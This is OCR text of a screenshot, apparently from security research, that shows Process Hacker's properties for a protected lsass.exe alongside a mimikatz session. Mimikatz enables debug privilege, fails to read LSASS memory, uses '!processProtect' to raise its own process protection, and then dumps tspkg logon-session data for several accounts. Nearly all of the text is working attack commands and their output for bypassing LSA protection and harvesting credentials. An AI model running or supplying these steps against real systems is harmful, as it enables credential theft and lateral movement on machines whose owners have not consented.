 lsass.exe (696) Properties
Environment Handles Services GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory
File
Local Security Authority Process
(Verified) Microsoft Windows Publisher
Version: 10.0.18362.1
Image file name:
C:\Windows\System32\lsass.exe
Process
Command line: C:\WINDOWS\system32\lsass.exe
Current directory: N/A
Started: 22 minutes and 29 seconds ago (1:25:39 PM 12/4/2019)
PEB address: 0x994d3f4000 Image type: 64-bit
Parent: wininit.exe (524)
Mitigation policies: N/A Details
Protection: Full (WinTcb) Permissions Terminate
Close
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tspkg
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # !processProtect /process:mimikatz.exe
Process : mimikatz.exe
PID 6540 -> 3f/3f [2-0-6]
mimikatz # sekurlsa::tspkg
Authentication Id : 0 ; 709393 (00000000:000ad311)
Session : Interactive from 1
User Name : matt
Domain : DESKTOP-T6S8HA8
Logon Server : DESKTOP-T6S8HA8
Logon Time : 12/4/2019 1:25:59 PM
SID : S-1-5-21-3293388364-3215741421-621837519-1001
tspkg :
Authentication Id : 0 ; 709341 (00000000:000ad2dd)
Session : Interactive from 1
User Name : matt
Domain : DESKTOP-T6S8HA8
Logon Server : DESKTOP-T6S8HA8
Logon Time : 12/4/2019 1:25:59 PM
SID : S-1-5-21-3293388364-3215741421-621837519-1001
tspkg :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE